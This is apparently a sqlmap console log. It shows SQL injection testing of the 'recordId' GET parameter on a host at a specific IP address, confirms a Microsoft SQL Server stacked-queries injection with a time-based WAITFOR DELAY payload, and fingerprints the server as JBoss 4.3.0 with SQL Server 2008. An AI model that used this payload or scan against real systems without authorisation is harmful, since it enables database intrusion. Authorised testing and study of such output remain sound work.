 [16:57:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:57:33] [INFO] GET parameter 'recordId' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSe
s? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and
risk (1) values? [Y/n]
[16:57:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:57:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
otential) technique found
[16:57:41] [INFO] checking if the injection point on GET parameter 'recordId' is a false positive
GET parameter 'recordId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: recordId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: recordId=1;WAITFOR DELAY '0:0:5'--
---
[16:58:44] [INFO] testing Microsoft SQL Server
[16:58:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preven
t potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:58:52] [INFO] confirming Microsoft SQL Server
[16:58:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, JBoss 4.3.0.
back-end DBMS: Microsoft SQL Server 2008
[16:58:59] [INFO] fetched data logged to text files under ut/117.35.203.90'
[16:58:59] [WARNING] your sqlmap version is outdated
[*] ending @ 16:58:59 /2024-01-23/